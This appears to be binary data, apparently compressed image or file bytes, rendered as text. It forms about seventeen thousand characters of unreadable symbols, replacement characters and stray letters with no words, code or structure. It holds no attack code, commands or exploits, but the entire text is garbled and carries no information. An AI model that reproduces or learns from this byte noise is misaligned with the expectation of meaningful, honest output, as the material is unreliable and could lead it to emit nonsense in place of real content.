�s2�[<�ם���Ҧ&�yq������� �O��>_��͖Uj=c��n�ϲ$�S�[J��b��K�T�E�m�&�F�ܩ$m���T$W�]��?��Z'�e�v�1�Gv�&����[��s_���O�-��uom���[y�6���#\I���G�;�+��?��d����M�� ״��E$��`�ڇv>�� 	9(�m��Y��}b��S~�[m������ �3h�M�go��ōrڛi���<��Mx��#��!$�U*��k�޿yY�FVE�#��c�?�_�� �_�-�߈��)i����@�mƧ,DN��^VR ���a*9������x�B���C�W��?�ʢHq�H����M~��8� ��煫+��v���s��ļ��_�CB��RNɯ_�CJUQ�P	��J�J��k�?j{�6�[9�1��泝^@x��}�Ҿ�-��~q�� ���2��2O���sL���ç��洒%�7���sg�Z�X#Q�p=�#���jͶ�0m�����kl�`��@c�1��m�0<7 @㏠� =��T�Ts�Un;Ug�@�����{��"3&�v�g�E�'�\�UW����v
z��<V����v����U�`m� �H>��*�(���P局8��9 n��Nӑǯ֬�6�nV�q�W'�CLu�T�v�� j ��i�G��������6Ӝ��J�<��?x~#���Q�	�d���z��E]ء8�p0=85M󓍸�{U�`�#�㎠� *������:k��Z�� mk+"�,��ۑ�櫑�2s��X�G��0*6��C���e)4�:(�5��20�po�����TNAc� �Fr	�?�Sr/$g�*<�1$zc��m���㿴G���61��ĸ ��K{_V�?���߷�5a�x�[��� h�� ���I���F���� ���� �6� e���MX� �ͭק�� �|�������
N� D����<�� U���cET��EPEPEPEPT����XX�H9��.c�GUI㩠��C����n�k���sx3��:��>'�ֶ�z� �<�Q��>�B#EH#�TaI����3��������z����iH�W���_�æx���m��%��5��&g���2F�Aח� ����C�k?��O�<Q��jcĞ�XԦ���t�J4������ȡ�&KlFZՋnbI�G��/��5�������ƺӕ���4�ثp$��8��?�i;��+���¼��8ix��ͣ<~#g���KJp�\�sWq��ܥ�PQQ�R� >��?�^!q��ó��`��|	��1��Ւ|�J\�r��a
�����>G��G�?a���΅��D����O�b�V�r�3��<C�+��F�;i$�唠.�DDP �����c/�tOx+�<~!�5H��:7���Z^\���v�h���(  W�G���#����-g�� �#ң,$��� t��q���i��m�����~��7���gO�cI����� �/��`)}�z�}^�1���W�s3)�;<��nW�7��a1X������7�����8Q�Yk�)ʜ�S��Թ��Mn��|,�~��_�y��|7øu�V��q1��,)µ(Q|��5wA��r�?� ��xr�T��|[v�/�|O��LN6?��i�G�������?��Gj��~&��w�a�/Z��K��ß��q�ա�����J��.W|~m�հ ��d�XeO��_�%G�����^&��?�K�[�/G�0����Mn����L�!N�qc扁�~����</�cx�#Yc)ל�MA�%(B<�m(J3����m}.�����F<�����8
xg�V�R�R���8ԫ5R�R�XJ�Hr:|���Vo���|G�� �$�Yx�[����xI�K����m��	8o�H��E�ͽ<濝���೚��?���_�"MS�լ�;����g��3�麿�Z����Q��>���jZ�bkr���(�/%�e�俦��xÅ��U���[��s��$'.io�����Vm������K*#�;������V��'�� ��^����>y/��Ą�q� ���st���&�k��~QѼ���6�_e�m�۷cf?
�|[�i����-b�+=#A��5�V�f����O<�1�#f>¿�� ^��u+Tj۷)�����Ч���]���cCF.�$�J)��%c��� ��x�<I�i�y��ݡ��%���;����Xi�(�KY=I���������o�N��^�����'�����~�e�����V�CWV��|#�ܾ�RD������f���j���=kO��ԼO�W�ޣ��p5��浨��۠�Y��P}k���(��ˢ���O챤�Ii�믄s�kŗֈu�gK���P�'��$�
�l�Q������Y?�k"�g����T#MF��d��F3ro]���jO��?���N<�q�}&�4�<�:ҕj|���&t�N׎�5e��ԣY�d}�� o��������3�_<W�x����˥�S�����t�Y��2�̛��fT�r7(�ǟ�,����gs���'�?�1i^;~(>��S� �.?[�t�c��Q����˝�w��<�Bx"�{�Ox���� g���8�Ɵ�y".u�1�=:ףü��� �\`��*p�8ɤ�i�SQ�ZsE;6���W������g�9��}�`��z��	�*S�NS��$�[I��\�ng�A��?�K�K���|���g�|m��FI,e�ߣ�j�:}�����D)i$��q�N�W8#�����1���_� ��������a���~�����BH���+5�y*�9IQYX(V�$�}���qܢ�1�&���� c_����k�� �o<1/�a����ӼQaᙯ�.%k[���MѣF̛6���|�ux-�[�y�-�1*\�QSu+Л�����Rr�|���775�O�J�N}s�2<vw��L&g_�B�Z40��Q�$���I�1��<�	r�8]���C�a���_�w�χ�'ּQ�A,,-aF1@	̷7���K,��"1=+�����+6���o��._~�3xo�7��(�^j�ge{a�^\H��4���h�|��g���_��6���eK/x���4�4kmW�ڏ�&Z���
��g\-'�>dv	 � _�"q�������C��U�O��%m���Zk3�L�z�w�6I؜��k˘�"I�'��k��^}� f�CC)�C��^��U��	�+�+�у�I'.e:�n�/�W	�|_���qVc��8�U0���a��U���:�.w,UH֮ڇ#�B�J.R���k������K���K}Sĺ�R����]�Z�����@����i��X�xѿ�������'�y|G�>1�D���>�~�����F�M���Clq��:ia-�C�Q R� �`F���|=�ƽg�/�7��(����_���@��U�߁�c}��ZV����G�a#-!;ر�G�v��[����8��cD� � ��
�u���r)�����qJ�2�W-$��XzN�Qz�Բ���7��8�����^+���c�8k6��no�����1�Քe8�F�.gN��cZ3u�g��_�� �_��������X��� ⏋nuu��~L���34���d*�Cq�!QIbo~��_���~��u�?�� ¿���}w�� ��-�����H��#Ԯ�x�7k3��^���_[�Eᦖ��>.�n��id�|Gg��}��I ;�W��������|G�!�`��>0�3�����>�_��7��-kV��7��;������#��y�11�^�q��o�NiW&��S�ukG*�����QԨ��4��/&�<�+|ω~pO��	qE��lZ�G.Ƭ>x�ti���]:*��Ub�h�9���j�;����_ѧ��'7�����G���|^��,�.m��S�E<?�i��tӴ�6X�W��Y0��~k�Ί9't��IԎ$2H��(�j��g�('����Ý�}��~ x��� ��/��ះ�I.m-R)|���-d 1@O�J���Bώ)�y|�u!�U��*r�`����ySv�4��Cz>����,Q�W���p�Nuc*��]�8�\�Q�I��u��� �k~�z�/�;I��ٕ��"�&���W�Zn���A���|���¿�K?�_�����K��-��I��^����}Ǵ�ci�Ȳed��[��W��h���kߋ� �O�o����?��ϊ�N�o�k��6���7�q%����3D]o8yL��ܫ_��w�c���b7_��%�ݪ�B�fK$7��$�� }Gs����>d�bs���xl&+2�R������Ջ�t��Ӛ��֍� ��d�<��|%�g���L��U1sy.&�&��t�'�9Kۦ�����4���٧�N��?|)��_]����b�M���G֯=Ĳ�\�H�I%r 'j�\�����
���^���S�'�<O�|7�Λ��M7P�g�@����i�i�֥���9'�K��,ō~��8|�E|1�e�x�ֻ�kVz6�?maՎ��h6S��&�ۃ��ȋs�z��#E�?m��gF������N����Q��,x�/4�d""�^)�g�HîAC�Ȥ~q��i����j��q����ԝHV�S\�J�S��ѵ(��j�NrѿڼS��1��τ���+e8�4����j�ٺrçMaj�J.��r�һ�Rj6�_ɗ�� �� �;x���<;s�j����'GЭ�
����� �8��
���O�����>��4�5���1��}lc�� ]��NY$��a|�!���q4���I�?���4�7�w��#�~��t� ��]sTKU�W�]ꢬ��򌳻��!%cR P}ykg�I)��?�]�0�� �����Y�'�MmR�]j5����ܝ�|��o��|"�C�8�G�m))5z8F��h'�TOG]�������+��|5{y��t�4Kg������璪d�T�x�g
 �>]�� :��3�������G�Y��uW�!Y:��V��<s_����?�gռIy�^��I��['Ě����6I�e�E�r%D^ P+�����,�����ը��T�$�ȡ(�Np�ыM7��fx� K_��x��9Wpv7J�
.�Hb%Rq����T��m�rR���E��G�%��G2�K,0C����j���T<{W���~�����;�~�p�>���R��� �m�b��*�M�u�G�'���xd�6B|;�m/E0����`L;z
�s���I��'�?�Ν?�'ڟιg���CO=�\-'��V�oNa���.t_x�Ĳ��<�O6P���$�' ��6'�2+�߅�N� �s�mգ�>	�ះ�V�]���
xP�&=,� �H��Q�*2��Zq|>�bG%���DP��Wׁ�]��}.����&9i>l���_��/8�BTr��OE9�U��IF�n�s).韭����\�G�،m8��t��yJNu����K�������/�W��|0�縺�|-��v�.a���3�%���F		��4�#�lqۓ��Gi��v����+�?����ٖaQνY�s��R�r�~���YNU��Y^$�i*X\=8R��)ӊ�"�wh�$��QE�zEPEPEP�O�(�?�|.7�g�Ar��~�}��#�+����3j�/��c�k¾�~x[@񟂦�q���Z���[��u�_]j6pƗ~�g9�P�-�O17?d� �r2|-�`�� �nxc��������T��'���>�}�'����4�_Q��Ie�,���f�d�v1(iܱ��nxz;|_�?�8�Q����W$�����S���h~,��_�#��?c�����x�ZԥM�����]c�b����>�-��%��ߝ^�d��5�ѷ��(��U��~�������tO�[�~����_�%�x�(�)���>KxS��#���F��ԟ�~(�{�b��:E��`���5momk�kmo�#�l�8#��:�����Q76�p�<��.�����<������R7��~OZ�t��Z��}7������|Y������'�|?���|�5�'h��ιs�� �&�_K�I"^,�eͮ��]Ig2Mi�2e����~̾�>�P�m���3���x����4[�i�*�����t�Ѥ0�}zm�L�&P�Z��k�%�蘆]ֱ[���  I�S��;�U��5)���lT�-�u��n;�o�i��SֲXy'��:�eن2�������R�<9d��ͦ�����A��"|T�Ö�.�4[�0�v,mn���%�l�RU�IѥTWw'ߠ���5;�et�6=Z�h���Ŋ�� �kh$yH,Z8n."V�3�!X�]�:f�i0���w�%eV��Ϙh���\�5Vh�\�ؤI�����7r�H݀
��`�jU;I6vR�g�e�qj?mI7*r�_.�]����Q� ��>R���8P=x$})�Ff����""�vU�e ��'�+���<�ծ?yxd�YΛ����:��.��!K6��Q�湫��4Y��bx�hpd�����F��jJ�$�p}0��¬o�~��G��v��������J�af�r�i4��e{�v����S�/� ��x�?�÷�:iuԼ$��$+j��w$� O[v�OD$dW�� �N?���~$��Ɨ�Iue�{�4�iB��Tޱ�#8@��2G��k�����_�:����L�oiv�x����Q��ᴂ�̱m�g�)C��8��0���'O��<'�/i���CX񾷪x��4u�s-�;��B�&3�W�X�K�O�ݺ�M�?�ӱ��<	��Ο,����q��M_~� w駅|+�I���/@0@8�k����̈́ �p��� ���� �� k}[��	x�B�L8h��+x�r2��i��''�V�a�o|s�5�t�om��X��4�.���;�9U'܎��z�!���wQ=�Z�.J�����z���O�{-@�O��	�x�W[�l#fB�)��q��3_?�#�.Ѭ��:O6�� іR���2:�޻i<S��J_R� ��yy��C�,@�{W���������*J)m���r�,nJ�3��{{�+�����a��;�A�-�F�$�J�$��zs��W����\,q�{{��X�	�s�ߥg��J�ԴǼ�����t�n-g[�NWܹ�\���eZ�#Z?��f?�إ6��c�n��߃��֠�}��w���g�5�$ct��RD��0;K��w5`ů�z����SN�#�KMr�4m!uR�ՑI!��m� ��� 0�t������� J���,��Hʪ�.~bB�d�����J;_"b�;"�$f,P��ǹE`;��ؑ_���C�[�Y~�[&���xu+{�N���|�}���1���餟ɘy�ۤ�-Dnp�I^�A�~^���,�>��������ƺv��M�J�Ʋ[����lg'���_�o�o�3�:��$��J�
�����:�A�W��� ��T���
�r&��]n��x��2�q�S��d�5�pV*xl�a���Z~�T��<`����Ek_�^���� 3�jD����x��⪰�a�@ �''�j��aq�:�29�*���ݸ+��_�&��ѣw+6W�=����3J�h#8c�s���U}��r{�� G$*2P�rs� ��N��%g�C%�8*�y!�8�j&�r�W ����n�*�*�t���nY���O��#3>u`>L�nrq�*�!��2FI���7PpW'88�V|���n';U�}(�, �/�� �O��i�)�9�}Lx-��I$�=?ϩ���ib ����\��#���{}*>�$�Xc���H�H<t�J���$�`�r��JBB�� ���sU% �GB����q�gr������T& 9�<������Em~f���	$7<�
��� ���^�h�<�<z�S�.K�Ձ�I�KS��9M����P�w�ˏ������B���Uw�i��t={�]2�$����,?��1�G�A��� �5����� ���7?e���M\}q�mn�G�� 8� ��N�^$ �?�׽���#���s�[� �WW� ԛ[�So�N�ο��@R� �I�?��� �Y���QEA��QE QE QE QE �z����ْ�G\�F�:�P����!����_��~5�Z�~��M+^mOR��[ƚZ�n��+��C��%�F���,6d)c��I?a�٫©������ek�'�g��@��.�2]�a%��h-r��3���y��_����>�ҿ�'�mSW�'�����N��ݽ����ڃ}��F��,DW
����������,~Ѿ&�i��ukl����K}���3�D���XB��FW��b��l������v;�x��+%�J5iC�8l4!S����S���椾�Z'���� I�7���s��I�X|b��^�,�ڕ(��&�J��9�JPv盓�Ϲ�,�]?i��2M�|4Ӽ7��J���/�,��c7����J���6�kh\��z���'����Z����[���+��0��𶿭\�?���V�-��l��/b8	U��o�M� �{�0�������lqm����Y�Kw]�&�fK-�rW�%�`[�����1��7e��e�<����%��5��x��;J��)���ҳ������m��+�K��$��0j���?F.:�<E0�Qgu�*��-��괥��ѧ�FR]iQ�ii�N�[��>�D�w�����t� �wB�N��� ���RN�^��Y���fvf$�O}4�6QIu9�aC$�J�q��%� ���ߵ�����Ğ�5��n�j�kpj��ƛ�G=�J���AIa"RZ&�B
��_���o� ����3�w�|9�k����.�Oo�پ��
$�$1�M�H��|�x�Y�L[:�u�� p��!�θ��y�j�F0�����ά"�6ڴ�'-��?i��>��+��p�id�Z*S�KN���RO��&�ӊM�	�0ը�-���� <���?����J�5σS��n4MF-SO�.o>�mif�D̆uK{��2wF$�<��{�Z3��ľ��^o��떚<~H�)k���]��������&R�k���	��.x����O�P��{��5�������+O궎�����x��0�y�ʢB�J� A�x<����&�0t�INv��U��4�v�����Y6���9fY��)�{�>�	G�֣J�4�F�8���|��C���Wwi+���~�p٢B�#C�4�8 ~�.���W�o��u��J�0x��E�xV�B�[��X���dF�Ў����k��M8de�=�c ������/~�1��l/�I��\X|"�i�/���rU�g��c�\��\�<�|�+$|"o�¥ø>)��]U}a�G:�"ױ�N7��*��eB2sq���I�� ��p^������q�����R/���JЄ(�F-{�ࠥ-� �T~�7�jZg�-�Kt
���k�pY���mzEa-�s�Ix7�g�?�+���д-��s�[x~��:MI��d� �q��$]��p��ZnU#��	�b�B��`��d��8m���X���*GT G Wi��?*ό|O�n,�iq�kʅx�PP�N�5uFJ�f�ޜ�Rm$���������x]<-<^k��B2X���s�R�׌U8��8�	6��� ���*7�?|��~xCᗂ�|)����`$�[���&�%��̅��iݔ�#1�j�� ?"�H�9�w�X�I��$��ʰ#�A �+�����c¿��x+�^���5TQw�O#۸x�|3C2�I �$d0���� ���-�e������+�Yt��Zŧ�3�O*�&�t����_�>�!�c��FY7:��ƭI��{WUT�5ܥ$���|�5g�v��0�I��돼F�xf����УK��^�a�{4�S�}����&��.D�o���~:|m�mc���1�U�,a�E���W�-bP0c�� q�+��ey�nnn摋��S�ĮORY�$������&�췣��>X_JX��k��|7F��_�r�q^�����ে�)4o�� �׉���6��J����a�wg5�u~����pȲz�yƍ� ������}xɝ8ϋ8��'��5� �)�Zz����¾
�u%���O��Urt���:��9�1�pNH�
OA_�_�������,� �K��i��
k��+���%����)㺴�x���>lQ�<��
��v���4o��iv��Z������M?I����>��j�:�ֻ�/ºn�C/��a��� !_�q�ҫ���/��p�:ub�)�:�yd��_,!�z�ɮ�=O޼/�������8�5��W�8ԅ8�Xz�jQ�=Z�ii�!m(�t|c�k��>?|4Ѽ?��k��U�kQ�?��;����Sխ�0�K�ۀ�
�dn�g������2|K�����A���VMI�ʺH.fa�T<}+��[XfeEu�B�� ���;Kx@� 1�R�G$�7�8o&YE�tp�R��>t�kڣ����줕�}O�~)�7��5�Yqg�1��\#�R��q��y�����gg)A��%{$~Qh�L_ٛN��?	[W�pL�"�n���#�)��OC��~��>��~�3���Sm$xt���6Z�0��$l��>���=� ���^p�+��q�fwY�q���Ib*��9��=���_2K<���Z�%��	S��x��gMЭ�����Z am�M"�I�G�ؑG��]T_a*�5�� Fr��A� =k�|���� � +�֩^n�i9I�ۻ���t0�|-5G�D��K�<�?�zH��$w��_���`�n�����{�;e�suon�g|�JԚ�o��_���^h�g����^�f�<O�3E����)��[�f5=�]��Y��%'�E6tF��o���?E��-a�?R�֛ĒH�ø�A���U� C� �t�7�]o����Đ�|ZO��Ē���yI=x�;'� ���)�-����@�6*S��_���>V�Ldo�����<�:��?	�U����⦾��h浿���/HI����Ʃ�UT�������9��	��	�5���8)��>Kg����sg��+�O��_����� o���K���$�����uk£��v�Ѳ��� �s7I�8+� ��j����;|��|-�5~�jߝ��`�z�M��㞕�mx���ӗ�O~�w�c"�|rH7z���k����ߵ-�K� �������#�ψ<W,\񹢸�V�~�6W�<�����^����`��
�%�����j��z���?�|��Q��?*� ;�� ����R�|�4{_������|.���zچ�t	�#��࿿�U� �ROڅ�($l��W���=d���?�v>��6U�/>���<v/+�.����k�KQ?��w���?��*q���"��Ԣ�ʇ�?�V?�)?���[���h%Is�E�x����8K%G^¾q�O�Y�Px��&�wǏ����_��!�T��5�{c�6W�'�@�o��-����W�oNwB� ��O�<{�6&�7��띮��Þ�k�k�.�f�q���X4�`;�2VU�k���� �������ڷ�q�찂d���6xn��q���^y��Z� $K���F�[������|�W���̧��bX�I��+�\��K���7�S����/�犭���w��ƒ��7���� S�� �c� �������h|�)�|7�M�6>�i�ϓ_9���$� �Q�dJ��|E�ۈs�o
��d�Lrk�>>�c��jtW��W��7Գl�4���50���_U���+����5�#�Z��+� mg��~�?�X�'�
�g��g�_����������x�������0�:~����I�c.�hUv+������_��������<�~˗d�]�:���� ,��^��6��?��k�
T0����>j�Ԥܔb�}����8�*�dټ�8K�(����Z�EW���EP�W�+�E_�w �Ϳ��� ��{�N�þ(:O�=�����En�5������#5K��υ� a�3� ��?����\������{�k!$S�q�h�N8#�z�1��o�~h����c�G��*�UX�Y�yt�7�)���=V�n�-Aɚ;'a�0^T!�˓�� ������u	eh$����K�{�-b��<�|�Ь�����t$����EMi�����;� �_�«-����F��XN֓� �N	���jw�1�5�ƶ�,7G�+FT+$���7wc����.�&�*�zu�iE;�%�߫w������y�U���P�$�X��%w~��[�_��������,W:y6��7H�X1Q�n����G�n���n������QKo2��+��̓��X��E���20bTs�ci�r�$��98�ij��F�[���ZHӐ���f�A���S�{)J��������I-��yz��|{th�<5G�6좼�]�-��̗-,��[�Y۴qę�X��;t$��w����8�(~���)fs*��p����@<��𮱩jH�^�
�߼N"�ϊ)]�]ߺ\}�K�A��5r{7����M��ϙ>�oqm�I$�q�FŀV �I��
�&q�ʔ(�����l�7�ˮ��+�9�&9��d����>Ͻ�[���R�[�I8k�+�H��r�䌃֧�4k닸&�-@�RR�.�)0D,���$u|Ʒtz��of���"�8��$�,n�=����%����[ke�h�ka�>l�+� 8���K]���A�X�������*�D�~�Vֽ��7��n�m/�^�������<����#�x·�J֕g�=����vz��b�hy8�9�'N�W�1�c��徭k��B�F?v�5��}��A{���L�|6��_�'��Kq ����x����������[��y?�P��N�PϨ�|���]7Hм)��Z%���O�� �5�i�,m-�e��t��H�^�ֿ3�LEiթ���M��z��S�I
�<���$���̚pעQ�V����o�O�^��u/||���|O��>1�q�w���[{3\�."If���H]"��pR �Vݹ]�=���L���N���]$_Y[Ok�i�3�H�L�W��ɮn�֍d�"�<3�#�"0���������v�ߋoΨ�$7�J���Y23���#9��c�a�~��o4��C����=<X�ٙB>��p�X��W����`�RJqJ�_�驪��f�1uۥ'�R��W�o{k���V=�n�"��q�QF�	�H��~���!��m+P��6��]왠D%�G8����ᇇ��/Q�.r `� �_:~�_�_x_Y�Ѯ�ӯ/�Y����g��d�*C���o�� ���Q��u:{��U��39Q������y�ڻ��Vz��V��*�Ú�J�'�R+�rq���6��_a9�־��e�)��j_	�#6��/�7Q�k�K�r������i*M~Z�����5i�
���]��F�/��+�4����������{u&)Q���Ί|��?s~͟ �!�=��⛏	�ym�� U��/	�l�\�^'v.Ų���ߑ� ���V�F1T�s�i+Y��+���,��s���s&��������#� ӟS����u���L��x�/F�p�ՆTc��޿����7�"�2�r����pz��<��� ��k1x3�7�f�jɨD�C�#J�Ae��褌w�k���av��A�ʓS�y@��ͻ�����Ԟ�"��MU�J��<�������c'�G�Ƅ���rn�ڊ�ww�s韄��<}�۝��{�󋡑�d ���=�9�S��I/���.��,����7�r�˹K[�ex�)#�wC#�޿�/�^*���^3�:���M��9/bP�nq�9����Уֿ���$Ĉ�����#��o4F)UG1]��ND��=pq�
�FyvuF����/��vgc(g�'VI��Q��ŽWu�3��"4yt�p
�÷Oj��9ݕ]�� +xϯ��\h#�0Fc f(c�:g�T���J� ����c�� Z�h����g��v�DVn	��yȦ:���t�^���cR3r0N�z9�9��D
�� *=;�I����2f��ܨNv �Nx� �UVT����� ���ʄ�r[�>�� 8���1+�|�g��_ғVѐշ"!@ ����Ҩ\J��������I;��1O`29�*�+��Td��+�1�� �q��$� �q�1ޢc!a�7�GO�}�)�
��Xa�R�NT���Me�r@0s�I����
�eyrI\:~u�N3��=sJN�t c�r� _��`��JQv�QI��T��C��;�ʛ���9����Q����/".s�C凷��Rϖ	#��O��� �\�kB-9=θP��V�5�Wo̤�q��9� 
�k�.0�#� ~���I�<�Dh	pþ��=s%�w^3�`�� �޼��a�
��*��N�:)�F�e(2��zVD��L����~l�p~��+�IڤH8�T]�ŰU�e��?�rT�)��B�}��cϾ>߼� ~2�"��
|D6�$gI��=��?�#���s�[�_�Eu�I�����#���
|C�R�E�}�� x� �n~��*�� ��ku��S������&G��0��+4�� ��/� �ff~�QE�2Q@Q@Q@Q�:�PQL�$l�2b�ܽ7�f�W����ǟ�W����~4|2�����:<?�>?�8$mG�:\S��XmFԘ4�P�d�
�w��A�|��ï
��t�
�_G�I�E�U,��y�}�y�g�C�1<׺Igg#��G89�ǥE{�i:E��Ե?L�NL������Wr}Fc��M����<5J�E�&�����+��ݍ������ÜW�q�O���c(ʽk^r�ch�~H˕Jq������V-���E�(�� f�#�?����}��?�/�� �֧��+�:,�u�])|���+�k��Y��g3�"�>'��.�9,vc�3Z�|�y�K%�1����ժ_�  �?B���V�K�-�H�x�L���׎|g�m�|E�����/�W�|9{�XZ�Ep-�m��V����!*���W柊?࿟�J�C�RZx��	g��/k%����!>�Ҿq�W��� �����~=xݔ��|.��	� j��ن}ֿK���H�}zX����X�-J2�I&��R�-��޿
f������ԋ��(>YFI�'t��m3�/�?�J� ���^���/�;�yL�k���a�6v���`��y�sʜ
�L�/Ý#�Z}�����^���M3F��bӴ�6%����5�3�(��h�I� ^~ɶ+*�;�d��u�w�� 	���
��Fq�Eyv�]���� �틆E��fO&��Ѝ8��i�����~ˍ�!}6|C�
��A����Y��)�7��q0Q�����|ɸ
���ô01���(R��۞m���9�����$�^6B8e�@�VE�����=�p/��bb~��'������o�/�?g?��ñB�rox��?L4w��Ǻ�WΞ)� ��?঺�q��|�xs�P��<�6�wt	J�,��i}'������� ?q�v����\����GR�ф}f�K��1یc�����O���
��5&���]�\�����!�l��&�J�������S� L� ��x������J�sdKo�|Yռ1g 9��e,1㞛q_�����j�y�e�S�ټUV��,=����^��Z����j?ծIbۓ������>�Z.�K�/	�z��\k� ��"L���(���Ŀ����C!��ύ*�s��Q�5�|�Ț�=��//���P�����i�.�f��k�l��Kceig\s�R�ܿ�i�#����B��5���zB� �����'��a��ş�G��ۈ�&�W���[+�HX�H��T�����Z?�%��̟ڟ�w�k����mK���:u��o�5�[W��g����x�W�����NxW��w���/_����(��H� I����J�y�c�ƾ0�,���� �D�lq��m��݇Z���?�t���H�8���] E�_�{G�c�s�kJ�=�1����������'�=��\��b}0xʙ�&����� Фw�����ʤ�d�H��z�O�����I� O�u�'�q� �S�OK��Gb�E����־s�G���f��<��>є�ܷ��*�>%({oX,-3�_���>7x���?�x�ⷊ�4���|:�� ���{(�{KH��C���v�� �ͯ���4|!�O�o�_���ٰ�����<��Cmwa�(,QI8�+�Ϡ���(̣��#�Wd��l~.UZ{?e������ױ�O�xJ�_b�>�r����Ї�?��� ��U2|0��<)�� ��z�/B]d.~�G�|���8��
�� �K���?�?��+ዯ+?��Ѵ���9�޿
k�[�w� �N��_��+/����i�"�6�u��
�Y����m
�{�>C�Wڔ��L��
���f�G��t3~)�̛�s�5W�Ԓn0�ŷ)(ɨ�v��VL쫑p�]MU���B��k_��C��O���
��7�_����i��{]���]�ٶV��8��<O�~��3Y�?��5�G0ı^|o�#C <�]�#����w� ���D~�>������O�Z���j�J���u�Yj������s�l�Ds�'��r~�� ��� ��)�7<��@��ς?<9�qt�zN�u�o����f�����*�u��󥷸��3Ǹ ��ec��\�Y_��\W�γ
Q���KJ>ڔ��	өJ����9�h�Q�K����XLe<�0��I�(-S٦�mm�������^027�|w�/4�2�x��[2�f������<zt�_x'�zg��o�^�>��K4�U��wi�u��h������::8���)_������O�c�>
�s�����%����7�;χ�X��xF��b7������NK�W�cxR��Ы��x���'�솦{�W�.���R�*�)�T�uOaNj���3�*M4����1����Y��W�&Ҷ��N��?)rq��zv���_П�� ��>	���,?`?��~(��3M�oPּ�.�x��v�
�z_�R�>"�u��cػm�	eE=�����l� �h~�����`o���oi�/�|S�Ƕ(�����M.��i7^�$��������Nt��,2	�3~	�?L/���)��+��st(b#C��NkZN+biQ�R��P�'�Q�6�o%�⸷.�:Tpq�Y�Ҵc%�=9�2I���tW��� �� �7~��ƽ�^���/�� �u���~X��#]�Y�Zk���ַ1�Z��Irm`��O����m�R���� ��~�??c�ڋ�>�~�?h/�yA��,������ >x�<;��6�7��Ry�Y��˵��D�%������y���,�/:�Q�j����R��1���S���gj���Ε77t�6}���)�Ty����$���ꗕ�c�K� �~�� ���˿ٓ���� 
��M���$�W������XClo� I���:��F$	8���O�����g~��>������?�>��Z�>�r���_jzV�Z�Z\V�}�Z{J���R�)
�nB������a�7���	q⯊���SĿ~&x?W���χv��'�D<��_�(�	��KKhg�#�s�ξK��o�?����A������9�O�6��g�w�1��� ����x�P��� 	���6";�I�)���5��EP�����}7���O3�
G:t08�ZU+�ĩӧS��\m'W9Ư,��j��'Nwjo�1�e����Ȩ�iBZ99]'t����i4�������>?~����0|Q�-��K=R�JӼ3��W������J}&K}�j[�4B%A��ldY�s?f���ߍ����W�>���ƣk�x�L6��[1*.ln����;�'�m$�KnR���{����%��_���~ ����x��_��ğ��6��5��?i���G�֣�yWO��坣�M"��i^FI��� ����� ��� �_ |e�\|����sW������.���R���>������T�����Xfd��"1�~�$���&������]fcS���V�����K�^ͦ��b�����)�{YGc�,NBΚ���{��iJ:u��ͯK3�� �2� �$>�O</��� �� |4��_C��m<!�iڍ��վ��=��r�&�"�M�œ����O�&��~!�ݿb_طX���5��Wڵ��� �~��m��m�u���_J�_K%�2˙�?1cU<F�j��5/ۂO�� ���n���h���>�Wkg�����Ħ!<`�;<��cr��/�s�	���_�Tψ��n����%��ů|\�վ��QG�3�:f���\h�b5��Ж�����Z���}��q��È<4���<'��W��a��*Ӎ\4�u0tq��*�&�+�
jS唹�M/�،�:�a,Bp�"�E�Ǚ�2���ߪZ�{=� �� ���д?ڗ��K�/�� �_x��~+��čM�~�&����6Q�+T��h��ڼ=|C[J���U@�H� lk_�� �o��|9�&��������/xS����ZV�s�@��w,��u��g�W��Q���G�|C�� �A� ��+ԧ��D�g�~
X�b��j�ͬzf��U�k�.9�����A��
\4w-�˔����i�����"~�Z�ex��Z�O�n��g�g�<_�� j�%ԗWz����ie�<PY�֑E�啥�� �酜��<W��a��u�}[	��p�Z��%*���Ey�J3���ܹԢ�R��<����asNi���)�>�eh��)�)I�����J���Q[�*�t=_��#�|3���/�z�ޡ�� 
�V]t�j�k�$����"��g���ϑC���`���ތ�R�jNi7kŵ��r��ϕ�}�Z��ŹE6��y����� '�����r��n�}i�E��j����ǟ�5˾�� ���u����_��w�#� ����� �Q�/��RT� ?!�QEQE ~�q� �W�����w��K}^��Z�uip��@�3c���nv�ݲ0G W��rs� ��9���۞?�+{^��Y@�O�p}��&si����z��jP�Ya���gg���g���k�_��#߿6�[��<A����W�q�$��2��l,���61�ǐ� iE��q���\����k�����W�Hʌ���#�)��WO�\i�������X��J��i�#��kÌd�N�Yk���?9�=�c��שȗ�̴vZ�O��t��5_�j�n
�i�����*UF�Vf##q�A���hZ�OԠ2���D��<U�$��x�����P�-W����}��/�[L�̒�"�G�* q�
�[�H<d��F	� dE�9�U@9�=2My�X��u'U{T�m�5���m�=��3�Ƌ�W�(�oki�vk�s��G�u�:����V��v����ɽZ2�$NI�����M6�W{���Y-�;�U[3h��D�9Px��F3��Ѽ3��](��d���&��0��U�#��ǭ}i�Be�ͺ`̘����?�?����U�b#J�/)+k��x��[G%ybcN��I�kEk������>�T2��}2$����r>Z�@;��m��8~�%�ƥuy!��*yXBw ~e$6��x ��^��^L"���̌���&@=:��g�gu�1�,�%2)nq�c$`��W6>�:��T���yy��>^9�|Enj���]m�޿��&��J�S����_�q>���5����jv�`�K�������~�^Ծ|i��<���������-�e�;[=J2���ќ� ����e1����E�]�؞���"�� ࠾���-����ok�/~����Yum
GԬb�9�%��Nyۦ���5�?�Z'�lխ���~�,v#3�����z��_��
�$Uc*)�*2s�>��i�#֭4��3"�خ��q��k��}ebe�@���{{��>0��R���6��h��!���gc�� 1�\����s2����Y���Z�����pԱ5����]�� �c�O>��wLʾf���~��n9moԂ��W����;� �����_��Ν��Zk�>�k�[�X-����I�K���I;�� ����~��5�+mSK�g�n�Ibt|)���G�zY~eN�(Ӧ����g��du�5��v�6�Z����#�������E͍����J���7{����zV���4V���6��ˎ8�:����V+����s�{W���ƶ��u}s H��i��M��Uf,� �{]��I��t<�Ư������O�'�����~� үb:��s{�^�	�K�omn�ڡ@wbI]�<g�{�=:ξ����b�3�0Z@",�An�c���L����e���?n��~П����?Y����/WB�.���m��*Amn�&S|��Jʧ \a�Z�6o�j�1ִ�
Na�%R5�2� �2 �3�ճ^�Q�!�l��;ӭ�:h|�j����æ�I�I���+>����tw~/ῇ:����w�_,�J *��g���F+�o�	��zo�^"�u�XC_/�|Ii�� ��� g:�P\B��y]��q�(r+���]����	�G������	��8��HbL�s� <�'5���6�\�
�o�_��E�!�D��cYa �����½)֊�ϛ�����R8
